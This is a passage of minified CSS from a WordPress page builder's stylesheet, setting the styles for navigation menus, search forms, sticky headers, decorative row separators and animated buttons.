.sub-menu{position:absolute;top:100%;left:0;z-index:10;visibility:hidden;opacity:0;text-align:left}.fl-node-n4w3pazihrdx .fl-has-submenu .fl-has-submenu .sub-menu{top:0;left:100%}.fl-node-n4w3pazihrdx .fl-menu .fl-has-submenu:hover>.sub-menu,.fl-node-n4w3pazihrdx .fl-menu .fl-has-submenu.focus>.sub-menu{display:block;visibility:visible;opacity:1}.fl-node-n4w3pazihrdx .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left:inherit;right:0}.fl-node-n4w3pazihrdx .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-n4w3pazihrdx .fl-menu .fl-has-submenu.fl-active>.fl-has-submenu-container .fl-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-n4w3pazihrdx .fl-menu .fl-menu-toggle{display:none}.fl-node-n4w3pazihrdx ul.sub-menu{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle{display:none}}.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle{font-size:18px;text-transform:uppercase;color:#fff;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;border-color:rgba(0,0,0,.1)}.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle rect{fill:#fff}.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle:hover,.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle.fl-active{color:#b02b33}.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle:hover rect,.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle.fl-active rect{fill:#b02b33}.fl-node-n4w3pazihrdx ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{color:#fff}.fl-node-n4w3pazihrdx .fl-menu .menu,.fl-node-n4w3pazihrdx .fl-menu .menu>li{font-family:Merriweather,serif;font-weight:400;font-size:18px;line-height:1.3;text-transform:uppercase}.fl-node-n4w3pazihrdx .fl-menu .menu{float:none;display:inline-block;vertical-align:top}@media(max-width:1200px){.fl-node-n4w3pazihrdx .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:992px){.fl-node-n4w3pazihrdx .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:768px){.fl-node-n4w3pazihrdx .fl-menu{text-align:left}.fl-node-n4w3pazihrdx .fl-menu .menu{float:left}}.fl-node-n4w3pazihrdx>.fl-module-content{margin-top:0;margin-bottom:0;margin-left:0}@media (max-width:768px){.fl-node-n4w3pazihrdx.fl-module>.fl-module-content{margin-right:10px;margin-left:10px}}.fl-search-form{position:relative}.fl-search-form-wrap{display:inline-flex;max-width:100%;align-items:center;position:relative}.fl-search-form-fields{flex-basis:100%}.fl-search-form .fl-form-field input,.fl-search-form .fl-form-field input[type=search]{height:auto;width:100%}.fl-search-button-expand .fl-search-form-fields,.fl-search-form-inline .fl-search-form-fields{align-items:center;display:inline-flex;flex-wrap:nowrap;max-width:100%}.fl-search-form-width-full .fl-search-form-wrap{width:100%}.fl-search-form-input-wrap{position:relative}.fl-search-form .fl-form-field{display:flex;align-items:center}.fl-search-form-input .fl-form-field,.fl-search-form-button .fl-form-field,.fl-search-form-inline .fl-form-field,.mfp-container .fl-form-field{margin:0}.fl-search-form-inline .fl-search-form-input-wrap{width:100%}.fl-search-form-inline .fl-form-field{padding-right:10px}.fl-search-button-center .fl-search-form-fields{justify-content:center}.fl-search-button-left .fl-search-form-fields{justify-content:flex-start}.fl-search-button-right .fl-search-form-fields{justify-content:flex-end}.fl-search-button-expand .fl-button-wrap,.fl-search-form-inline .fl-button-wrap{flex:0 0 auto}.fl-search-button-expand .fl-search-form-fields{align-items:center;display:inline-flex;flex-wrap:nowrap;max-width:100%;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.fl-search-button-expand .fl-search-form-input-wrap{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;overflow:hidden}.fl-search-button-expand .fl-search-form-input-wrap{width:0}.fl-search-expanded .fl-search-form-input-wrap{width:100%}.fl-search-button-expand-right .fl-search-form-fields{flex-direction:row-reverse}.fl-search-button-expand-right.fl-search-button-right .fl-search-form-fields{justify-content:flex-start}.fl-search-button-expand-right.fl-search-button-left .fl-search-form-fields{justify-content:flex-end}.fl-search-button-expand .fl-button{outline:none}.fl-search-button-expand-right .fl-form-field{margin-left:10px}.fl-search-button-expand-left .fl-form-field{margin-right:10px}.fl-search-button-expand.fl-search-button-center .fl-form-field{justify-content:center}.fl-search-button-expand.fl-search-button-left .fl-form-field{justify-content:flex-start}.fl-search-button-expand.fl-search-button-right .fl-form-field{justify-content:flex-end}.fl-search-button-fullscreen.fl-search-button-center .fl-search-form-wrap{justify-content:center}.fl-search-button-fullscreen.fl-search-button-left .fl-search-form-wrap{justify-content:flex-start}.fl-search-button-fullscreen.fl-search-button-right .fl-search-form-wrap{justify-content:flex-end}.fl-search-button-fullscreen .fl-search-form-fields{display:contents}.fl-search-button-fullscreen .fl-search-form-input-wrap{display:none}.mfp-container .fl-search-form-input-wrap{box-sizing:border-box;margin:0 auto}.fl-search-form-stacked .fl-search-results-content.fl-search-open{margin-top:-12px}.fl-search-results-content{visibility:hidden;opacity:0;-moz-transition:max-height .5s cubic-bezier(0,1,0,1);-o-transition:max-height .5s cubic-bezier(0,1,0,1);-webkit-transition:max-height .5s cubic-bezier(0,1,0,1);transition:max-height .5s cubic-bezier(0,1,0,1);-webkit-box-shadow:0px 2px 4px -2px rgba(0,0,0,.4);-moz-box-shadow:0px 2px 4px -2px rgba(0,0,0,.4);box-shadow:0px 2px 4px -2px rgba(0,0,0,.4);border-radius:4px;border:1px solid #e6e6e6;overflow-y:auto;background:#fff;text-align:left;position:absolute;max-height:0;width:calc(100% - 10px);z-index:1100}.fl-search-results-content.fl-search-open{max-height:400px;height:auto;visibility:visible;opacity:1;padding:15px;margin:5px 0}.fl-search-form-center.fl-search-form-width-custom .fl-search-results-content{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fl-search-form-left .fl-search-results-content{left:0}.fl-search-form-right .fl-search-results-content{right:0}.fl-search-post-item{border-bottom:1px solid #e6e6e6;overflow:hidden;padding:10px 0;cursor:pointer}.fl-search-post-item:last-child{border-bottom:0 none}.fl-search-post-image{float:left;position:relative;margin-right:10px;width:60px}.fl-search-post-image img{height:auto !important;width:100% !important}.fl-search-post-title{font-size:15px}.fl-search-loader-wrap{display:none;line-height:16px;position:relative;height:30px}.fl-search-loader{animation:fl-spin 2s linear infinite;z-index:2;position:absolute;padding:2px;right:10px;top:0;width:30px;height:30px}.fl-search-loader .path{stroke:hsla(210,77%,75%,1);stroke-linecap:round;animation:fl-dash 1.5s ease-in-out infinite}@keyframes fl-spin{100%{transform:rotate(360deg)}}@keyframes fl-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.fl-node-o9yq50a23ivc .fl-search-form-wrap{font-size:16px;padding:10px;min-height:0px;background-color:rgba(255,0,0,0);border-style:none;border-width:0;background-clip:border-box;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-o9yq50a23ivc .fl-search-form{text-align:center}.fl-node-o9yq50a23ivc .fl-search-form-wrap:hover{background-color:rgba(255,0,0,0);border-style:none;border-width:0;background-clip:border-box;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.fl-node-o9yq50a23ivc .fl-form-field input[type=search]{border-radius:4px;font-size:16px;line-height:16px;padding:12px 24px;background-color:#fff;font-family:Merriweather,serif;font-weight:400;font-size:14px;line-height:1.3;border-style:solid;border-width:0;background-clip:border-box;border-color:#ccc;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;padding-top:9px;padding-right:15px;padding-bottom:9px;padding-left:15px}.fl-node-o9yq50a23ivc .fl-form-field input[type=search]:hover,.fl-node-o9yq50a23ivc .fl-form-field input[type=search]:focus{background-color:#f1f1f1}.fl-node-o9yq50a23ivc .fl-form-field input[type=search]:hover,.fl-node-o9yq50a23ivc .fl-form-field input[type=search]:focus{border-style:solid;border-width:0;background-clip:border-box;border-color:#093969;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-left-radius:0}.fl-node-o9yq50a23ivc .fl-button-wrap{text-align:center}.fl-node-o9yq50a23ivc>.fl-module-content{margin-top:0;margin-bottom:0}body{margin:0;padding:0}#simpleimage-4{text-align:center;width:100%}#simpleimage-4 img{margin:0 auto}.fl-search-form-wrap{padding:0 !important}.wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round{width:100%;text-align:right !important;display:inline-block !important}.wp-block-wpzoom-blocks-social-icons .social-icon.socicon:empty{width:auto !important;height:auto !important;padding:10px !important}.wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round a{color:#fff !important;margin:0 !important;display:inline-block !important;padding:0 !important}.wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round a:hover,.wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round a:focus{color:#fff}#sidebar .wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round{width:100%;text-align:left !important;display:inline-block !important}@media screen and (min-width:100px) and (max-width:768px){.wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round{width:100%;text-align:center !important;display:inline-block !important}#sidebar .wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round{text-align:center !important}}.fl-builder-content[data-type=header].fl-theme-builder-header-sticky{position:fixed;width:100%;z-index:100}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type=header].fl-theme-builder-header-sticky{left:auto !important;transition:left .2s !important}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type=header].fl-theme-builder-header-sticky{right:auto !important;transition:right .2s !important}.fl-builder-content[data-type=header].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity{height:100vh;width:100vw}.fl-builder-content[data-type=header]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout{top:0}.fl-theme-builder-flyout-menu-active body{margin-left:0 !important;margin-right:0 !important}.fl-theme-builder-has-flyout-menu,.fl-theme-builder-has-flyout-menu body{overflow-x:hidden}.fl-theme-builder-flyout-menu-push-right{right:0;transition:right .2s ease-in-out}.fl-theme-builder-flyout-menu-push-left{left:0;transition:left .2s ease-in-out}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right{position:relative;right:250px}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left{position:relative;left:250px}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type=header] .fl-menu-disable-transition{transition:none}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img{-webkit-transition:all .4s ease-in-out,background-position 1ms;-moz-transition:all .4s ease-in-out,background-position 1ms;transition:all .4s ease-in-out,background-position 1ms}.fl-builder-content[data-shrink="1"] img{width:auto}.fl-builder-content[data-shrink="1"] img.fl-photo-img{width:auto;height:auto}.fl-builder-content[data-type=header].fl-theme-builder-header-shrink .fl-row-content-wrap{margin-bottom:0;margin-top:0}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap{padding-bottom:5px}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap{padding-top:5px}.fl-builder-content[data-type=header].fl-theme-builder-header-shrink .fl-col-content{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.fl-theme-builder-header-shrink-module-bottom.fl-module-content{margin-bottom:5px}.fl-theme-builder-header-shrink-module-top.fl-module-content{margin-top:5px}.fl-builder-content[data-type=header].fl-theme-builder-header-shrink img{-webkit-transition:all .4s ease-in-out,background-position 1ms;-moz-transition:all .4s ease-in-out,background-position 1ms;transition:all .4s ease-in-out,background-position 1ms}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing){position:absolute;width:100%;z-index:100}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]{display:none}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg=default]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg=default]) .fl-col-content{background:0 0}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6{margin:0;clear:both}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus{text-decoration:none}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-top-row-separator{top:0;bottom:auto}.uabb-bottom-row-separator{top:auto;bottom:0}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}@media (max-width:992px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row{display:block !important}}@media (max-width:768px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:block !important}}.fl-responsive-preview-content .fl-builder-content-editing{overflow-x:hidden;overflow-y:visible}.uabb-row-separator svg{width:100%}.uabb-top-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;top:-1px;bottom:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;bottom:-1px;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator{bottom:0}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator{top:0}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:scale(1) scaleY(-1) translateX(-50%);-moz-transform:scale(1) scaleY(-1) translateX(-50%);-ms-transform:scale(1) scaleY(-1) translateX(-50%);-o-transform:scale(1) scaleY(-1) translateX(-50%);transform:scale(1) scaleY(-1) translateX(-50%)}.uabb-top-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:translateX(-50%) scale(1);-moz-transform:translateX(-50%) scale(1);-ms-transform:translateX(-50%) scale(1);-o-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.uabb-top-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-curve-up-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-top-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-top-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator{top:0}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator{bottom:0}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-multi-triangle svg{bottom:-2px}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before{left:0;width:50%;background:inherit inherit/inherit inherit inherit inherit;content:'';position:absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited{display:inline-block;font-size:16px;line-height:18px;text-decoration:none;text-shadow:none}.fl-builder-content .uabb-button:hover{text-decoration:none}.fl-builder-content .uabb-button-width-full .uabb-button{display:block;text-align:center}.uabb-button-width-custom .uabb-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .uabb-button-left{text-align:left}.fl-builder-content .uabb-button-center{text-align:center}.fl-builder-content .uabb-button-right{text-align:right}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before{font-size:1em;height:1em;line-height:1em;width:1em}.uabb-button .uabb-button-icon-after{margin-left:8px;margin-right:0}.uabb-button .uabb-button-icon-before{margin-left:0;margin-right:8px}.uabb-button .uabb-button-icon-no-text{margin:0}.uabb-button-has-icon .uabb-button-text{vertical-align:middle}.uabb-icon-wrap{display:inline-block}.uabb-icon a{text-decoration:none}.uabb-icon i{display:block}.uabb-icon i:before{border:none !important;background:0 0 !important}.uabb-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.uabb-icon-text *:last-child{margin:0 !important;padding:0 !important}.uabb-icon-text a{text-decoration:none}.uabb-photo{line-height:0;position:relative;z-index:2}.uabb-photo-align-left{text-align:left}.uabb-photo-align-center{text-align:center}.uabb-photo-align-right{text-align:right}.uabb-photo-content{border-radius:0;display:inline-block;line-height:0;position:relative;max-width:100%;overflow:hidden}.uabb-photo-content img{border-radius:inherit;display:inline;height:auto;max-width:100%;width:auto}.fl-builder-content .uabb-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-photo-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uabb-photo-caption-below{padding-bottom:20px;padding-top:10px}.uabb-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;visibility:hidden;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:visibility .2s linear;-moz-transition:visibility .2s linear;transition:visibility .2s linear}.uabb-photo-content:hover .uabb-photo-caption-hover{opacity:100;visibility:visible}.uabb-active-btn{background:#1e8cbe;border-color:#0074a2;-webkit-box-shadow:inset 0 1px 0 rgba(120,200,230,.6);box-shadow:inset 0 1px 0 rgba(120,200,230,.6);color:#fff}.fl-builder-bar .fl-builder-add-content-button{display:block !important;opacity:1 !important}.uabb-imgicon-wrap .uabb-icon{display:block}.uabb-imgicon-wrap .uabb-icon i{float:none}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-align-left{text-align:left}.uabb-imgicon-wrap .uabb-image-align-center{text-align:center}.uabb-imgicon-wrap .uabb-image-align-right{text-align:right}.uabb-imgicon-wrap .uabb-image-content{display:inline-block;border-radius:0;line-height:0;position:relative;max-width:100%}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto !important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{background:#fafafa;border:1px solid #ccc;color:#333;display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;text-decoration:none;text-shadow:none;box-shadow:none;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:focus{text-decoration:none;text-shadow:none;box-shadow:none}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:hover{text-decoration:none}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button{display:block;text-align:center}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button{display:inline-block;text-align:center;max-width:100%}.uabb-creative-button-wrap .uabb-creative-button-left{text-align:left}.uabb-creative-button-wrap .uabb-creative-button-center{text-align:center}.uabb-creative-button-wrap .uabb-creative-button-right{text-align:right}.uabb-creative-button-wrap .uabb-creative-button i{font-size:1.3em;height:auto;vertical-align:middle;width:auto}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after{margin-left:8px;margin-right:0}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before{margin-right:8px;margin-left:0}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i{margin:0}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text{vertical-align:middle}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{padding:12px 24px}.uabb-creative-button.uabb-creative-transparent-btn{background:0 0}.uabb-creative-button.uabb-creative-transparent-btn:after{content:'';position:absolute;z-index:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after{width:100%;height:0;left:0}.uabb-transparent-fill-top-btn:after{top:0}.uabb-transparent-fill-bottom-btn:after{bottom:0}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after{width:0;height:100%;top:0}.uabb-transparent-fill-left-btn:after{left:0}.uabb-transparent-fill-right-btn:after{right:0}.uabb-transparent-fill-center-btn:after{width:0;height:100%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after{width:100%;height:0;top:50%;left:50%}.uabb-transparent-fill-diagonal-btn{overflow:hidden}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.perspective{-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;margin:0}.uabb-creative-button.uabb-creative-threed-btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button.uabb-creative-threed-btn{outline:1px solid transparent;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.uabb-creative-threed-btn.uabb-animate_top-btn:after{height:40%;left:0;top:-40%;width:100%;-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg)}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after{width:100%;height:40%;left:0;top:100%;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);transform:rotateX(-90deg)}.uabb-creative-threed-btn.uabb-animate_left-btn:after{width:20%;height:100%;left:-20%;top:0;-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);transform:rotateY(-60deg)}.uabb-creative-threed-btn.uabb-animate_right-btn:after{width:20%;height:100%;left:104%;top:0;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(120deg);-moz-transform:rotateY(120deg);-ms-transform:rotateY(120deg);transform:rotateY(120deg)}.uabb-animate_top-btn:hover{-webkit-transform:rotateX(-15deg);-moz-transform:rotateX(-15deg);-ms-transform:rotateX(-15deg);-o-transform:rotateX(-15deg);transform:rotateX(-15deg)}.uabb-animate_bottom-btn:hover{-webkit-transform:rotateX(15deg);-moz-transform:rotateX(15deg);-ms-transform:rotateX(15deg);-o-transform:rotateX(15deg);transform:rotateX(15deg)}.uabb-animate_left-btn:hover{-webkit-transform:rotateY(6deg);-moz-transform:rotateY(6deg);-ms-transform:rotateY(6deg);-o-transform:rotateY(6deg);transform:rotateY(6deg)}.uabb-animate_right-btn:hover{-webkit-transform:rotateY(-6deg);-moz-transform:rotateY(-6deg);-ms-transform:rotateY(-6deg);-o-transform:rotateY(-6deg);transform:rotateY(-6deg)}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.